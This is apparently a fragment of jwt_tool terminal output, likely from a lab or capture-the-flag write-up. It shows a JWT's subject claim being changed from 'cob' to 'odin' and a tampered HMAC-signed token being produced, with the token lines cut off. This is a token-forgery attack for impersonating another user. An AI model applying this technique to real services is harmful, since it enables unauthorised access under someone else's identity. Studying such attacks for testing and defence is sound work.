 Please select a field number:
(or 0 to Continue)
> 6
Current value of sub is: cob
Please enter new value and hit ENTER
> odin
[1] fresh = False
[2] iat = 1615325076    ==> TIMESTAMP = 2021-03-09 16:24:36 (UTC)
[3] jti = "b5b60608-598d-4721-8cbb-09a4135486ed"
[4] nbf = 1615325076    ==> TIMESTAMP = 2021-03-09 16:24:36 (UTC)
[5] type = "access"
[6] sub = "odin"
[7] exp = 1615325976    ==> TIMESTAMP = 2021-03-09 16:39:36 (UTC)
[8] *ADD A VALUE*
[9] *DELETE A VALUE*
[10] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_aca3e76f889d6df0d0f470477a65af18 - Tampered token - HMAC S
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhd
2RpbiIsImV4cCI6MTYxNTMyNTk3Nn0.F6UCuD6CxYUqeBGKMM2nUBWbMWaQ3P1JK6f